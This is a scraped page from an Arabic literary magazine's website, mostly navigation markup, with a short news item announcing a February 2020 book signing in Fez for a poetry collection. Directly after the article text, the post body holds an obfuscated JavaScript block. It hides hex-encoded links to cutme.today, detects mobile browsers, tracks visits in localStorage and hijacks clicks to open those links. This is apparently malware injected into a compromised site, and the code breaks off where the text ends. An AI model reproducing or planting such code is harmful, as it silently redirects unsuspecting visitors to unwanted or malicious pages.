href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-14780" class="post-14780 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">توقيع طعنات في ظهر الهواء بمدينة فاس</span></div>			<header class="entry-header">
				<h1 class="entry-title">توقيع طعنات في ظهر الهواء بمدينة فاس</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2020/02/25/%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%b7%d8%b9%d9%86%d8%a7%d8%aa-%d9%81%d9%8a-%d8%b8%d9%87%d8%b1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a8%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d9%81%d8%a7%d8%b3/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-25T13:32:07+03:00">25 فبراير، 2020</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F02%2F25%2F%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25b7%25d8%25b9%25d9%2586%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25b8%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a8%25d9%2585%25d8%25af%25d9%258a%25d9%2586%25d8%25a9-%25d9%2581%25d8%25a7%25d8%25b3%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=توقيع%20طعنات%20في%20ظهر%20الهواء%20بمدينة%20فاس&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F02%2F25%2F%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25b7%25d8%25b9%25d9%2586%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25b8%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a8%25d9%2585%25d8%25af%25d9%258a%25d9%2586%25d8%25a9-%25d9%2581%25d8%25a7%25d8%25b3%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F02%2F25%2F%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25b7%25d8%25b9%25d9%2586%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25b8%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a8%25d9%2585%25d8%25af%25d9%258a%25d9%2586%25d8%25a9-%25d9%2581%25d8%25a7%25d8%25b3%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=توقيع%20طعنات%20في%20ظهر%20الهواء%20بمدينة%20فاس%20-%20https%3A%2F%2Faladabia.net%2F2020%2F02%2F25%2F%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25b7%25d8%25b9%25d9%2586%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25b8%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25a8%25d9%2585%25d8%25af%25d9%258a%25d9%2586%25d8%25a9-%25d9%2581%25d8%25a7%25d8%25b3%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="3661" height="2598" src="https://aladabia.net/wp-content/uploads/2020/02/couverture-1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2020/02/couverture-1-1.jpg 3661w, https://aladabia.net/wp-content/uploads/2020/02/couverture-1-1-300x213.jpg 300w, https://aladabia.net/wp-content/uploads/2020/02/couverture-1-1-768x545.jpg 768w, https://aladabia.net/wp-content/uploads/2020/02/couverture-1-1-1024x727.jpg 1024w" sizes="(max-width: 3661px) 100vw, 3661px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">ضمن سلسلة حفلات توقيع للمجموعة الشعرية الجديدة للشاعر محمد بلمو &#8220;طعنات في ظهر الهواء&#8221; الصادرة حديثا ضمن منشورات جمعية الفكر التشكيلي في عدد من المدن المغربية، تنظم جمعية حروف الميزان للزجل بفاس حفل توقيع الكتاب الشعري الجديد، مع قراءة تحليلية وموضوعاتية لكل من د. ليلى بن المداني ود. بوعلي لغزيوي.<br />
حفل التوقيع سيحتضنه المقهى الثقافي لاكوميدي بمدينة فاس يوم السبت 29 فبراير 2020 على الساعة الرابعة مساءا والدعوة عامة.</p>
<p><strong>طنجة الأدبية</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return 